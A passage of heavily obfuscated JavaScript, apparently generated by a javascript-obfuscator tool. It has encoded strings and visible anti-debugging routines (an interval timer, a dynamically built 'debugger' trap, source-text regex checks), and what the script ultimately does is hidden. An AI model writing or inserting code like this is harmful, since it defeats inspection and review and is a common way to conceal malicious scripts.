_0x3af89e=window;}function _0x5da158(_0x5165a8,_0x4fa5d6,_0x117461,_0x3c56fc,_0x42888e){return _0xccb80a(_0x5165a8-0xc4,_0x117461,_0x117461-0x3e,_0x3c56fc- -0xea,_0x42888e-0x1bd);}function _0x5f3201(_0x4c0335,_0x658ee,_0x37bec7,_0x9b7921,_0x27e7ed){return _0x38c959(_0x4c0335-0x1d9,_0x658ee-0x1e8,_0x37bec7-0xbf,_0x27e7ed,_0x658ee-0x14);}_0x3af89e[_0x5f3201(-0x5a,-0x90,-0x6b,-0x1c,'ycV&')+_0x334cef('oQDu',0x568,0x5f5,0x4d5,0x487)+'l'](_0x32a2f2,-0x2a*0xe2+0x1*0x543+0x2f71);}());function _0x32a2f2(_0xcc37a8){function _0x33b442(_0x37872b,_0x4b511a,_0x2f7ecd,_0x5b8d15,_0x212256){return _0x2636b1(_0x37872b-0x183,_0x4b511a-0x15e,_0x37872b-0x15f,_0x5b8d15-0xd2,_0x5b8d15);}var _0x160eb6={'hBtFN':_0x20be1f(-0x140,-0x17d,0x6e,-0x43,'1[nU')+_0x20be1f(0x44,0x1f4,0x342,0x1b0,'OeHp')+_0x20be1f(0x1d0,0x36d,0x2e3,0x25f,'ycV&')+_0x33b442(0x22d,0x168,0x275,'BzQF',0x1e2)+_0x3bb27a(0x3d8,0x346,0x294,0x31f,'dXPJ')+_0x20be1f(-0xca,0x121,0x5d,0x1,'hoKL')+_0x20be1f(-0x10e,0xb7,0x1a8,0x4f,'lW)a')+_0x20be1f(0xdf,0x210,0x117,0x20d,'!5ya')+_0x33b442(0x2d3,0x2f4,0x249,'gu3j',0x191),'jtYoU':function(_0x4b81b2,_0x5719bb){return _0x4b81b2!==_0x5719bb;},'bpumN':_0x33b442(0x53,0x128,0x1d0,'UJNk',-0x103),'EVzty':_0x1831ab(0x273,0xfa,0x2a6,0x344,'FgjW'),'gMmvp':_0x2aa9ba(0x36e,0x32a,0x2bf,'EcE*',0x194)+_0x33b442(0x1ac,0x21e,0xc6,'SUz&',0x207)+_0x1831ab(0x294,0x183,0x41f,0x42f,'5LtQ')+_0x3bb27a(0x497,0x1e1,0x306,0x31a,'8tOO')+_0x3bb27a(0x3c2,0x2ae,0x42d,0x383,'N0gw')+'ok','eitmw':function(_0x2317ac,_0x24cab2){return _0x2317ac(_0x24cab2);},'YtZGs':function(_0x2e29fc,_0x40ffbb){return _0x2e29fc+_0x40ffbb;},'Ezpoi':_0x20be1f(0x143,-0x124,0xa,-0x12,'Yz*R')+_0x33b442(0x2d,0xcb,0x146,'Gb4n',0x9a)+_0x3bb27a(0x315,0x114,0x1c6,0x22a,'B8R5')+_0x1831ab(0x360,0x265,0x4ce,0x427,'&B89'),'AoIOH':_0x3bb27a(0x52f,0x42a,0x3ba,0x4fe,'$!hC')+_0x3bb27a(0x44b,0x4b6,0x59c,0x52d,'v!Fr')+_0x1831ab(0x1b9,0x23d,0xe6,0x57,'$!hC')+_0x2aa9ba(0xeb,0x256,0xc3,'bTIZ',0x12)+_0x3bb27a(0x3a4,0x344,0x1fc,0x202,'&IKf')+_0x20be1f(-0x17c,0xf,-0x82,-0x2b,'DcdB')+'\x20)','Eymju':function(_0x2c0543){return _0x2c0543();},'kFWzD':_0x1831ab(0x2de,0x440,0x206,0x411,'SUz&')+_0x33b442(0x20b,0x25b,0xc5,'h7GN',0xe9)+_0x33b442(0x377,0x381,0x352,'&B89',0x2d0)+')','HTNKy':_0x33b442(0x166,0xcb,0x6f,'BzQF',-0x28)+_0x3bb27a(0x3d8,0x4ae,0x6c0,0x519,'wms6')+_0x3bb27a(0x34c,0x668,0x643,0x4ec,'qElD')+_0x20be1f(0x16a,0x279,0x53,0xed,'AEUu')+_0x2aa9ba(-0xc1,0x9a,0xd0,'TNJb',0xe5)+_0x33b442(0x1aa,0x73,0x249,'A)[Y',0x44)+_0x33b442(0x18e,0x32e,0xf6,'h7GN',0x184),'TEhng':_0x2aa9ba(0x9f,0xd7,0x76,'Gb4n',-0x8a),'skEUO':_0x3bb27a(0x690,0x3c8,0x59a,0x527,'xq(#'),'uKECf':_0x20be1f(0x1de,0x172,0x2ed,0x1d0,'B8R5'),'iDfjJ':function(_0x1620c0,_0x4555a2,_0x1fd945){return _0x1620c0(_0x4555a2,_0x1fd945);},'qIWTD':_0x20be1f(-0x17,-0x125,-0x127,-0x35,'b@zs'),'kFUZg':_0x3bb27a(0x44b,0x259,0x4b5,0x315,'wms6'),'JlINt':function(_0x3bc93c,_0x4116da){return _0x3bc93c+_0x4116da;},'BPlps':_0x20be1f(0x29a,0x141,0x10b,0x192,'!5ya'),'VdNge':_0x33b442(0xb5,0xaa,0x19,'SUz&',-0xf2),'XTTFR':_0x33b442(0xc6,0x60,0x1a3,'xq(#',0x182)+_0x20be1f(0x1db,0x28c,0xfe,0xe8,'ycV&')+'t','efTpb':_0x2aa9ba(0x37d,0x32e,0x2de,'3g(r',0x150)+_0x3bb27a(0x5bc,0x489,0x30e,0x48e,'N0gw')+'+$','hmXLD':function(_0x2c1402,_0x25c1e9){return _0x2c1402===_0x25c1e9;},'TpkKL':_0x1831ab(0x48a,0x3f5,0x58c,0x41a,'lW)a'),'PMaTk':_0x20be1f(0x177,0x116,0x15b,0xad,'B8R5')+'g','YSVKk':_0x33b442(0x149,0x18d,0x129,'AEUu',0x207),'CiUKA':_0x33b442(0x2e3,0x30b,0x18f,'N0gw',0x446),'jeikX':_0x33b442(0x1c5,0xc6,0x1b5,'Yz*R',0x16c)+_0x3bb27a(0x2f7,0x532,0x49a,0x44b,'Bb4i')+_0x33b442(0x6b,0x166,-0x21,'TNJb',-0xe7),'nkCDM':_0x1831ab(0x274,0x404,0x35b,0x21b,'DYoL')+'er','OjoCV':_0x33b442(0x77,0x7d,-0x26,'dXPJ',-0x11),'QFjKA':_0x2aa9ba(0x314,0x3c8,0x2dc,'h7GN',0x213),'uKCtm':function(_0x1cba41,_0xf40e92){return _0x1cba41!==_0xf40e92;},'YYTnj':function(_0x2fbdc5,_0x4fe9a9){return _0x2fbdc5/_0x4fe9a9;},'xeTVd':_0x1831ab(0x218,0x257,0x35d,0x255,'$4kk')+'h','SjbmB':function(_0x1f28fd,_0x30092e){return _0x1f28fd%_0x30092e;},'QdWJp':_0x1831ab(0x435,0x51a,0x355,0x4d2,'8tOO'),'SXisn':function(_0x207354,_0x3125f5){return _0x207354+_0x3125f5;},'OHxyY':_0x2aa9ba(0x146,0x23b,0x207,'1[nU',0x3a6)+'n','UJvex':function(_0x3402ff,_0x17aa0b){return _0x3402ff===_0x17aa0b;},'JpywM':_0x20be1f(0x1e0,0x1c2,0x124,0x38,'W1U0'),'FfKbn':function(_0x34335f,_0x1cb3aa){return _0x34335f(_0x1cb3aa);},'ZCNVl':function(_0x81e619,_0x37923b){return _0x81e619(_0x37923b);},'SwFgp':_0x3bb27a(0x358,0x9d,0xe3,0x1fd,'A)[Y'),'sbmKQ':_0x33b442(0x2f3,0x17d,0x48b,'oYMR',0x418),'ygMOJ':_0x2aa9ba(0x2bd,0x16b,0x285,'wms6',0x23c),'LNXbg':_0x2aa9ba(0x41d,0x477,0x2fb,'h7GN',0x270),'lcoWW':function(_0x4a763a,_0x2543ca){return _0x4a763a===_0x2543ca;},'eLssq':_0x33b442(0xdd,0x258,0xf0,'3g(r',0x1ad),'zbiEi':_0x2aa9ba(0xf9,-0xe2,0x88,'UJNk',0x13f),'DPNGr':function(_0x478f20,_0x45415c){return _0x478f20(_0x45415c);}};function _0xebf14d(_0x34a862){var _0x1ae442={'ZLmll':_0x160eb6[_0x4314e5(-0x332,'b@zs',-0x1e9,-0x1ab,-0xe9)],'VudQW':function(_0x42f871,_0x1efbad){function _0x248fe8(_0x38987b,_0x42a487,_0x28faca,_0x1ff603,_0x214d68){return _0x4314e5(_0x38987b-0x192,_0x42a487,_0x214d68-0x397,_0x1ff603-0xc0,_0x214d68-0x2a);}return _0x160eb6[_0x248fe8(0x3cc,'qElD',0x337,0xb4,0x25a)](_0x42f871,_0x1efbad);},'HfipT':function(_0x2778cd,_0x3f874c){function _0x1fca02(_0x2586f1,_0x4cbb65,_0x5afb14,_0x2fd6e0,_0x48e88a){return _0x4314e5(_0x2586f1-0x10f,_0x4cbb65,_0x5afb14-0x54f,_0x2fd6e0-0xca,_0x48e88a-0xd0);}return _0x160eb6[_0x1fca02(0x395,'f96w',0x376,0x30c,0x46d)](_0x2778cd,_0x3f874c);},'hxzsA':_0x160eb6[_0x704c23(0x381,'G]AF',0x3a4,0x31f,0x241)],'pEoto':_0x160eb6[_0x4314e5(0x177,'wms6',0x12,0x98,0x197)],'IdVhR':function(_0x116d62){function _0x94061(_0x703f8b,_0x2969cd,_0x5f4994,_0x36d32a,_0x59f99f){return _0x4314e5(_0x703f8b-0xe7,_0x36d32a,_0x2969cd-0x579,_0x36d32a-0x46,_0x59f99f-0x41);}return _0x160eb6[_0x94061(0x49d,0x3f7,0x57e,'SUz&',0x39d)](_0x116d62);},'apqmR':_0x160eb6[_0x704c23(0x2e1,'&IKf',0x10b,0x337,0x27f)],'ymHOU':_0x160eb6[_0x26afc5('TNJb',0x419,0x28b,0x18c,0x15a)],'djdDG':_0x160eb6[_0x1c0c94(0x15f,0xc0,-0xd6,'$!hC',0x129)],'kIpNP':function(_0x4953cf,_0x4fbaba){function _0x38c630(_0x438511,_0x3c0eaa,_0x147212,_0x357c9d,_0x2308e8){return _0x4314e5(_0x438511-0x26,_0x357c9d,_0x3c0eaa- -0x14,_0x357c9d-0xc6,_0x2308e8-0x1e7);}return _0x160eb6[_0x38c630(-0x47e,-0x2e4,-0x43e,'&IKf',-0x221)](_0x4953cf,_0x4fbaba);},'HWxqR':_0x160eb6[_0x704c23(0xe5,'oYMR',0x150,0x42,0x17f)],'VIjls':_0x160eb6[_0x704c23(0x2a3,']9r6',0x353,0xe8,0x1c3)],'rIwsZ':function(_0x5d76ae){function _0xbb9d74(_0x1e1307,_0x53c163,_0x48956e,_0xf5e469,_0x26b6d4){return _0x26afc5(_0x1e1307,_0x53c163-0x154,_0xf5e469-0x216,_0xf5e469-0x8c,_0x26b6d4-0x16b);}return _0x160eb6[_0xbb9d74('wms6',0x5dc,0x4f3,0x606,0x487)](_0x5d76ae);},'NlekL':function(_0x102eb8,_0x482fa0,_0x423c80){function _0x2aaf99(_0x4481be,_0x3a432e,_0x18aae1,_0x4f56d4,_0x9cebad){return _0x26afc5(_0x9cebad,_0x3a432e-0x5b,_0x3a432e- -0x121,_0x4f56d4-0xaf,_0x9cebad-0x38);}return _0x160eb6[_0x2aaf99(0x32d,0x266,0x131,0xea,'Gb4n')](_0x102eb8,_0x482fa0,_0x423c80);},'zpaKE':function(_0x93121a,_0x28bd83){function _0x52cd9f(_0x279bf8,_0xaf868,_0x2bf732,_0x3f2b1f,_0x1dda50){return _0x26afc5(_0x279bf8,_0xaf868-0x1c0,_0x3f2b1f- -0x6,_0x3f2b1f-0x15a,_0x1dda50-0x1a0);}return _0x160eb6[_0x52cd9f('v!Fr',0x3e5,0x344,0x266,0x25d)](_0x93121a,_0x28bd83);},'wnMsQ':_0x160eb6[_0x704c23(0x261,'bTIZ',0x24a,0x349,0x304)],'NoJiM':_0x160eb6[_0x3e185b(-0x42,0x2b,-0x1af,0x35,'lW)a')],'bYiXw':function(_0x28fa0e,_0x1438eb){function _0x5df724(_0x20edac,_0x266e3c,_0x1192fd,_0x5e92ed,_0x4eac16){return _0x4314e5(_0x20edac-0x16d,_0x1192fd,_0x5e92ed-0x560,_0x5e92ed-0x8e,_0x4eac16-0x9b);}return _0x160eb6[_0x5df724(0x526,0x430,'oQDu',0x4dd,0x3c4)](_0x28fa0e,_0x1438eb);},'qByXu':_0x160eb6[_0x3e185b(-0xde,0x15,-0x28,-0x1c0,'f!zu')],'JAbEv':_0x160eb6[_0x3e185b(-0x44,-0x61,-0x53,-0x17c,'G]AF')],'kXkjG':_0x160eb6[_0x26afc5('A)[Y',0x334,0x2b8,0x2b6,0x230)],'vfwpO':_0x160eb6[_0x3e185b(-0x89,-0x16b,-0x1,-0x4e,'B8R5')]};function _0x4314e5(_0x53fbc9,_0x396b0f,_0x20080e,_0x4c0d29,_0x2434be){return _0x20be1f(_0x53fbc9-0x9c,_0x396b0f-0x4a,_0x20080e-0x1d4,_0x20080e- -0x266,_0x396b0f);}function _0x26afc5(_0x588db8,_0x3089b9,_0x3a6f84,_0x578d17,_0x456da2){return _0x20be1f(_0x588db8-0x1ec,_0x3089b9-0x16,_0x3a6f84-0xc4,_0x3a6f84-0x1ce,_0x588db8);}function _0x1c0c94(_0x3bcb45,_0x3e7010,_0x9c7ac4,_0x4c6175,_0xd5ccba){return _0x1831ab(_0x3e7010- -0x349,_0x3e7010-0xbe,_0x9c7ac4-0x16e,_0x4c6175-0xe1,_0x4c6175);}function _0x3e185b(_0x3cff79,_0x4a343d,_0x473f79,_0x348b9e,_0x1c3304){return _0x33b442(_0x3cff79- -0x330,_0x4a343d-0xa3,_0x473f79-0x10a,_0x1c3304,_0x1c3304-0x4a);}function _0x704c23(_0x5c38f8,_0x2dcabd,_0x4cb176,_0x417d8e,_0x1df9de){return _0x33b442(_0x1df9de-0x154,_0x2dcabd-0xea,_0x4cb176-0x7b,_0x2dcabd,_0x1df9de-0x5f);}if(_0x160eb6[_0x1c0c94(0x159,0x130,0x76,'8tOO',0x250)](_0x160eb6[_0x3e185b(-0x2d,-0x17,-0x189,0x11c,'f!zu')],_0x160eb6[_0x26afc5('AEUu',0x200,0x2ea,0x335,0x140)])){if(_0x160eb6[_0x704c23(0x134,'SUz&',0x114,0x1a7,0x2b8)](typeof _0x34a862,_0x160eb6[_0x704c23(0x383,'G]AF',0x343,0x513,0x38c)])){if(_0x160eb6[_0x1c0c94(-0x4b,-0x191,-0xe1,'G]AF',-0xd6)](_0x160eb6[_0x3e185b(-0x1d1,-0x171,-0x31a,-0x155,'N0gw')],_0x160eb6[_0x1c0c94(0x26,0xe2,0x7e,'hoKL',-0x98)]))return function(_0x179241){}[_0x26afc5('Bb4i',0x49a,0x336,0x2dc,0x395)+_0x4314e5(-0x3b9,'ycV&',-0x221,-0x8e,-0x189)+'r'](_0x160eb6[_0x704c23(0x608,'xq(#',0x3cb,0x4ed,0x489)])[_0x704c23(0x3d7,'&IKf',0x33e,0x4e0,0x488)](_0x160eb6[_0x26afc5('qElD',0x2c3,0x1b5,0x46,0xac)]);else throw new _0x114acf(_0x1ae442[_0x26afc5('A)[Y',0x308,0x1b9,0xbc,0xbf)]);}else{if(_0x160eb6[_0x4314e5(0x115,'Yz*R',-0x89,-0x189,0xf1)](_0x160eb6[_0x3e185b(0xf,0x86,-0xbc,0x40,'Gb4n')],_0x160eb6[_0x1c0c94(-0x62,0x3c,0x111,'5LtQ',0x17a)])){var _0x1ab51e;try{var _0x5a5c2e=_0x1ae442[_0x3e185b(-0x252,-0x205,-0x159,-0x1ed,'f!zu')](_0x56f69e,_0x1ae442[_0x4314e5(0xc4,'!rJV',-0x5a,0xb1,-0x10f)](_0x1ae442[_0x3e185b(-0x240,-0xe4,-0x3b2,-0x2b3,'nsLQ')](_0x1ae442[_0x1c0c94(0xb1,-0x84,0xa1,'&IKf',-0x18c)],_0x1ae442[_0x4314e5(-0x23e,'FgjW',-0x303,-0x36d,-0x3f4)]),');'));_0x1ab51e=_0x1ae442[_0x3e185b(-0x23e,-0x30e,-0x1b0,-0x9f,'!5ya')](_0x5a5c2e);}catch(_0x5c39de){_0x1ab51e=_0x13b72c;}_0x1ab51e[_0x26afc5('ycV&',0x2bb,0x27e,0x30b,0xe6)+_0x704c23(0x208,'W1U0',0x1a8,0xc0,0x180)+'l'](_0xb38f50,-0x1*0x204f+-0xfb1+-0x8*-0x7f4);}else{if(_0x160eb6[_0x26afc5('B8R5',0x287,0x408,0x481,0x299)](_0x160eb6[_0x4314e5(-0xb1,'LkDn',-0x11e,0x5d,0x7e)]('',_0x160eb6[_0x3e185b(-0x1ff,-0xb4,-0xe9,-0x231,'$!hC')](_0x34a862,_0x34a862))[_0x160eb6[_0x26afc5('Gb4n',0x2a7,0x3ce,0x22d,0x40e)]],0x1*0x21b5+0x2*-0x93+0x9*-0x39e)||_0x160eb6[_0x26afc5('nsLQ',0xb7,0x11e,0xae,0x34)](_0x160eb6[_0x26afc5('N0gw',0x3b4,0x2ec,0x305,0x1c3)](_0x34a862,-0x17f0+0x7f*0x45+-0xa37),0x1*-0xa7f+-0x1f*0x10f+0x2b50))_0x160eb6[_0x3e185b(-0x4a,-0x55,-0x1c9,0x84,']9r6')](_0x160eb6[_0x3e185b(0x30,0xc0,0x17c,0x129,'zNFK')],_0x160eb6[_0x704c23(0x5d0,'qElD',0x56e,0x5ef,0x496)])?function(){function _0x470f82(_0x30b504,_0x39c804,_0x40c17c,_0x5554d2,_0x1153e8){return _0x3e185b(_0x30b504-0x384,_0x39c804-0xf7,_0x40c17c-0x1de,_0x5554d2-0x18f,_0x39c804);}var _0x28d125={'rYPJh':_0x1ae442[_0x4f98ec(-0x31,'xq(#',0x4,0x66,-0xd4)],'ksaES':_0x1ae442[_0x1aad86(0x1c6,0x2ee,0x33c,0x2f5,'AEUu')],'MuiWS':function(_0x14de3d,_0xce9ae3){function _0x512303(_0x127fa2,_0x5539b6,_0x4598c2,_0x59d33e,_0x24f907){return _0x1aad86(_0x127fa2-0x1b8,_0x5539b6-0x14f,_0x4598c2-0x72,_0x127fa2-0xd7,_0x5539b6);}return _0x1ae442[_0x512303(0x5c2,'dXPJ',0x440,0x62a,0x6d9)](_0x14de3d,_0xce9ae3);},'reZbt':_0x1ae442[_0x1aad86(0x341,0x305,0x38f,0x3f4,'3g(r')],'DGdeZ':function(_0xcde00a,_0x3ca927){function _0x423ba8(_0x4fe1ba,_0x980fe7,_0x7269d1,_0xe22eb0,_0x48a6af){return _0x4f98ec(_0x48a6af-0x281,_0x980fe7,_0x7269d1-0x27,_0xe22eb0-0x1f,_0x48a6af-0x1de);}return _0x1ae442[_0x423ba8(0x1a7,'nsLQ',0xdf,0x15a,0x104)](_0xcde00a,_0x3ca927);},'FdCoV':_0x1ae442[_0x519916(-0x9e,0x9f,0x82,0x1e8,'oQDu')],'mlZwm':_0x1ae442[_0x492dcb(-0x174,'oYMR',-0x1df,-0xc4,-0x6c)],'hmfhk':function(_0x55a063,_0x55c007){function _0x622550(_0xe3c8f1,_0x5865e6,_0x15dd53,_0x47ce09,_0x236fcd){return _0x4f98ec(_0x236fcd-0x643,_0x15dd53,_0x15dd53-0x36,_0x47ce09-0x3f,_0x236fcd-0x9e);}return _0x1ae442[_0x622550(0x7cb,0x559,'LkDn',0x63d,0x624)](_0x55a063,_0x55c007);},'vSSFU':function(_0xa0a6c6){function _0x1256e0(_0x2ee87f,_0x59f0d7,_0x43d450,_0x3380cd,_0x5a710e){return _0x519916(_0x2ee87f-0x87,_0x3380cd-0x2af,_0x43d450-0x124,_0x3380cd-0x166,_0x5a710e);}return _0x1ae442[_0x1256e0(0x2e9,0x394,0x332,0x2d7,'xq(#')](_0xa0a6c6);},'TlSas':function(_0x10a662,_0x219173,_0x9d3dc1){function _0x228cf6(_0x1db14c,_0x1d9e8c,_0x1bf52a,_0x3a499c,_0x614411){return _0x1aad86(_0x1db14c-0x41,_0x1d9e8c-0x41,_0x1bf52a-0xac,_0x1d9e8c- -0x3c3,_0x1bf52a);}return _0x1ae442[_0x228cf6(-0x12,-0xa,'f!zu',-0x67,-0x67)](_0x10a662,_0x219173,_0x9d3dc1);}};function _0x492dcb(_0x19d4f7,_0x35aff3,_0x454787,_0x3bc393,_0x14f87f){return _0x26afc5(_0x35aff3,_0x35aff3-0xc9,_0x454787- -0x3f8,_0x3bc393-0x5c,_0x14f87f-0x136);}function _0x519916(_0x43c3b8,_0x19d550,_0x144959,_0x1535f1,_0xe42c09){return _0x4314e5(_0x43c3b8-0x1a7,_0xe42c09,_0x19d550-0x29c,_0x1535f1-0x10,_0xe42c09-0x1a4);}function _0x4f98ec(_0x58666a,_0x1cc3c7,_0x59dfa4,_0x527bc4,_0x2b5a4b){return _0x4314e5(_0x58666a-0x42,_0x1cc3c7,_0x58666a-0xd6,_0x527bc4-0xb2,_0x2b5a4b-0x1ae);}function _0x1aad86(_0x30820d,_0x5352ab,_0x414d30,_0x57f670,_0x5d8491){return _0x3e185b(_0x57f670-0x593,_0x5352ab-0x26,_0x414d30-0x1e0,_0x57f670-0x1a1,_0x5d8491);}if(_0x1ae442[_0x470f82(0x1ae,'LkDn',0x156,0x26,0x2e3)](_0x1ae442[_0x470f82(0x137,'FgjW',0x26b,0x217,0x13f)],_0x1ae442[_0x470f82(0x1c0,'AEUu',0x1e9,0x116,0x148)]))return!![];else{var _0x14da89={'nrFXb':_0x28d125[_0x519916(0x1c8,0x238,0x1b5,0x31d,'b@zs')],'nFidu':_0x28d125[_0x4f98ec(-0x171,'FgjW',-0x194,0x26,-0x1a7)],'vLWJP':function(_0x41fbfc,_0x3124fc){function _0x5a530e(_0x41e395,_0x3bff24,_0xed0f35,_0x495257,_0x1e95e5){return _0x519916(_0x41e395-0xa5,_0x41e395- -0x4e,_0xed0f35-0x176,_0x495257-0x1a4,_0xed0f35);}return _0x28d125[_0x5a530e(-0x51,0x39,'SUz&',-0xfb,0x1f)](_0x41fbfc,_0x3124fc);},'xHeSJ':_0x28d125[_0x1aad86(0x352,0x2db,0x387,0x2d0,'SUz&')],'ulIPn':function(_0x15dcb6,_0x4691a7){function _0x5f4ed6(_0x196b38,_0x146493,_0x2266b7,_0x26e415,_0x2b22bb){return _0x470f82(_0x2b22bb- -0x2eb,_0x196b38,_0x2266b7-0xa7,_0x26e415-0xfa,_0x2b22bb-0xc9);}return _0x28d125[_0x5f4ed6('!rJV',-0x167,-0x187,-0x1aa,-0x25b)](_0x15dcb6,_0x4691a7);},'pwzzf':_0x28d125[_0x492dcb(-0x11a,'5LtQ',-0x3f,0x125,0xbf)],'UMtkV':_0x28d125[_0x470f82(0x3bf,'Gb4n',0x472,0x3bb,0x23b)],'zzKsk':function(_0x18b52a,_0x9d08d5){function _0x3883fe(_0x3cdc85,_0x5979a5,_0x37565a,_0x855c3c,_0xa1ce2c){return _0x470f82(_0x855c3c-0x327,_0x37565a,_0x37565a-0x17a,_0x855c3c-0xd3,_0xa1ce2c-0x10c);}return _0x28d125[_0x3883fe(0x74c,0x583,'f96w',0x5bb,0x6ee)](_0x18b52a,_0x9d08d5);},'jDGvM':function(_0x39e058){function _0x4154ac(_0x4402cc,_0x41a287,_0xb02bc,_0x59b77c,_0x88982f){return _0x519916(_0x4402cc-0x1e3,_0x41a287-0x373,_0xb02bc-0x1b2,_0x59b77c-0xd0,_0x4402cc);}return _0x28d125[_0x4154ac('B8R5',0x4ff,0x50e,0x3ed,0x41f)](_0x39e058);}};_0x28d125[_0x4f98ec(0xd4,'gu3j',-0x83,-0xaf,0xaf)](_0x4a0414,this,function(){function _0x4f2dd2(_0x56c75d,_0x23b6b9,_0x3ac0e5,_0x1e8de2,_0x2f0b30){return _0x519916(_0x56c75d-0x43,_0x3ac0e5-0x4b8,_0x3ac0e5-0x17e,_0x1e8de2-0x14e,_0x1e8de2);}function _0x478168(_0x5d899a,_0x1d1821,_0x4e7fb6,_0x15527a,_0x523dbb){return _0x470f82(_0x5d899a-0x1f,_0x1d1821,_0x4e7fb6-0x1cd,_0x15527a-0xfb,_0x523dbb-0x128);}var _0x1de8b8=new _0x3d3eea(_0x14da89[_0x1d30c2(0x1c8,'b@zs',0x20,-0xd7,0xfa)]),_0x37662f=new _0x267f3a(_0x14da89[_0x1d30c2(0x136,'EcE*',-0x59,-0x74,-0x63)],'i');function _0x1d30c2(_0x9af18f,_0x462ddf,_0x3ef521,_0xb228f8,_0x4e7ea5){return _0x470f82(_0x3ef521- -0x157,_0x462ddf,_0x3ef521-0x1ed,_0xb228f8-0x99,_0x4e7ea5-0x149);}function _0x42d9ed(_0x5e13c9,_0xb4cbc7,_0x19930a,_0x15e696,_0x1d6bd5){return _0x4f98ec(_0x15e696-0x35d,_0x5e13c9,_0x19930a-0x1a2,_0x15e696-0x163,_0x1d6bd5-0x11c);}function _0xc1f33d(_0x2e0867,_0x4e4d82,_0x33ef9e,_0x5d3650,_0x501813){return _0x470f82(_0x5d3650-0xba,_0x501813,_0x33ef9e-0x8f,_0x5d3650-0x1c0,_0x501813-0x15a);}var _0x41223a=_0x14da89[_0x1d30c2(0x7f,'gu3j',0x45,-0x35,-0xb2)](_0x542046,_0x14da89[_0x1d30c2(0x8a,'oYMR',0x15f,-0x31,0x22)]);!_0x1de8b8[_0x478168(0x2ac,'DcdB',0x3f9,0x1f2,0x2be)](_0x14da89[_0xc1f33d(0x16b,0x38e,0x366,0x22e,'lW)a')](_0x41223a,_0x14da89[_0xc1f33d(0x3c4,0x1a3,0x318,0x2dd,'qElD')]))||!_0x37662f[_0x478168(0x2dd,'B8R5',0x3c4,0x328,0x389)](_0x14da89[_0x4f2dd2(0x4f7,0x4e7,0x687,'f96w',0x59e)](_0x41223a,_0x14da89[_0x4f2dd2(0x4a5,0x3ba,0x4e5,']9r6',0x607)]))?_0x14da89[_0x4f2dd2(0x66f,0x476,0x4df,'zNFK',0x56a)](_0x41223a,'0'):_0x14da89[_0xc1f33d(0x273,0x1b5,0x175,0x2fd,'TNJb')](_0x445790);})();}}[_0x704c23(0x2f4,'!5ya',0x1c5,0x21d,0x20a)+_0x1c0c94(0x208,0x145,0x22f,'BzQF',0x1e3)+'r'](_0x160eb6[_0x3e185b(-0x102,-0xe8,0x45,-0x1d,'Yz*R')](_0x160eb6[_0x3e185b(-0xd8,-0x1ec,0x63,-0x5c,'OeHp')],_0x160eb6[_0x1c0c94(0x193,0x152,0x1eb,'ycV&',-0x1d)]))[_0x1c0c94(-0x267,-0xf1,-0x1d2,'EcE*',-0x228)](_0x160eb6[_0x26afc5('Gb4n',0x4b4,0x322,0x23f,0x429)]):_0x55eaef[_0x26afc5('Gb4n',0x2fc,0x244,0x391,0x224)](_0x160eb6[_0x26afc5('gu3j',0x3aa,0x2d5,0x1c4,0x32d)],_0x3fb549);else{if(_0x160eb6[_0x1c0c94(0x1e6,0x7c,-0x3b,'$4kk',0x75)](_0x160eb6[_0x704c23(0x26e,'gu3j',0xf2,0x255,0x221)],_0x160eb6[_0x26afc5('SUz&',0x2a4,0x33b,0x4e1,0x3b9)]))(function(){function _0x19dcf1(_0x17df95,_0x2ba7dc,_0x512127,_0x40a812,_0x127292){return _0x3e185b(_0x17df95- -0x29,_0x2ba7dc-0x1c6,_0x512127-0x58,_0x40a812-0x116,_0x2ba7dc);}function _0x5b97ed(_0x4ec2c2,_0x50e145,_0x50f6fd,_0x2e0255,_0x42ab5d){return _0x3e185b(_0x4ec2c2-0x12b,_0x50e145-0xf7,_0x50f6fd-0x123,_0x2e0255-0xd3,_0x50e145);}function _0x3d606f(_0x4da1f3,_0x2fd199,_0x33d6d6,_0x328d67,_0x3f7283){return _0x3e185b(_0x33d6d6-0x173,_0x2fd199-0x1ae,_0x33d6d6-0xa8,_0x328d67-0xea,_0x328d67);}function _0x2f59f4(_0x497504,_0x7e4643,_0x4e0b5c,_0x53fa57,_0x5b9563){return _0x26afc5(_0x497504,_0x7e4643-0x89,_0x5b9563-0x2a5,_0x53fa57-0x11b,_0x5b9563-0x115);}function _0x1e5352(_0x2bd470,_0x559873,_0x2feb2f,_0x3beb1e,_0x404f7d){return _0x26afc5(_0x559873,_0x559873-0x5e,_0x2bd470- -0x17f,_0x3beb1e-0x1f2,_0x404f7d-0x55);}if(_0x160eb6[_0x1e5352(-0x4b,'gu3j',-0x1a7,-0x1d6,-0x12c)](_0x160eb6[_0x19dcf1(-0x2dc,'$4kk',-0x1ef,-0x2e1,-0x16a)],_0x160eb6[_0x1e5352(0x2b2,'AEUu',0x12d,0x387,0x1a8)]))return![];else(function(){return![];}[_0x1e5352(0xd0,'LkDn',0xf1,-0x88,0x23c)+_0x19dcf1(-0x5a,'1[nU',-0x1c8,0x40,-0x1ae)+'r'](_0x1ae442[_0x5b97ed(-0x3f,'xq(#',-0x16,0xf1,0x81)](_0x1ae442[_0x3d606f(0x177,0x1d3,0xa3,'!rJV',0x2a)],_0x1ae442[_0x2f59f4('OeHp',0x433,0x64b,0x484,0x51e)]))[_0x2f59f4('OeHp',0x57f,0x44c,0x2a0,0x3dc)](_0x1ae442[_0x1e5352(0x23c,'UJNk',0x29c,0x249,0x153)]));}[_0x1c0c94(0x1a5,0xac,0xa,'TNJb',-0x46)+_0x3e185b(-0x164,-0xf7,-0x2c4,-0x31,'FgjW')+'r'](_0x160eb6[_0x26afc5('dXPJ',0x507,0x413,0x5b9,0x273)](_0x160eb6[_0x4314e5(-0x1c5,'b@zs',-0x1c1,-0xba,-0xdc)],_0x160eb6[_0x26afc5('!rJV',0x24a,0x277,0x291,0x290)]))[_0x704c23(0x352,'5LtQ',0x621,0x48f,0x4b9)](_0x160eb6[_0x704c23(0x1b5,'1[nU',0x1d3,0x3d4,0x27a)]));else return 